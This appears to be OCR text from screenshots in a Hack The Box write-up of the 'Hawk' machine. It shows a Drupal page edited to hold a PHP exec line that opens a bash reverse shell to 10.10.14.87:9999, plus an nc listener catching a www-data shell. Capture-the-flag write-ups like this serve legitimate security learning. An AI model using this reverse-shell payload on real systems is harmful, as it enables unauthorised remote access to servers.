 Edit Basic page a_page | 192.168.56.103 - Mozilla Firefox
Edit Basic page a_pag... × Page not found | 192.... × +
10.10.10.102/node/5#overlay=node/5/edit Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forum
Hello admin Log out
Dashboard Content Structure Appearance People Modules Configuration Reports Help
Add content Find content Edit shortc
Edit Basic page a_page
VIEW EDIT
Home » a_page
Title *
a_page
Body (Edit summary)
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.87/9999 0>&1'");
root@kali: ~/Desktop/HackTheBox_Writeups/Hawk
File Edit View Search Terminal Help
root@kali:~/Desktop/HackTheBox_Writeups/Hawk# nc -lv -p9999
listening on [any] 9999 ...
Pictures Public Templates
root@kali: ~/Desktop/HackTheBox_Writeups/Hawk
File Edit View Search Terminal Help
root@kali:~/Desktop/HackTheBox_Writeups/Hawk# nc -lv -p9999
listening on [any] 9999 ...
10.10.10.102: inverse host lookup failed: Unknown host
connect to [10.10.14.87] from (UNKNOWN) [10.10.10.102] 42866
bash: cannot set terminal process group (927): Inappropriate io
ctl for device
Pictures Public Templates
bash: no job control in this shell
www-data@hawk:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@hawk:/var/www/html$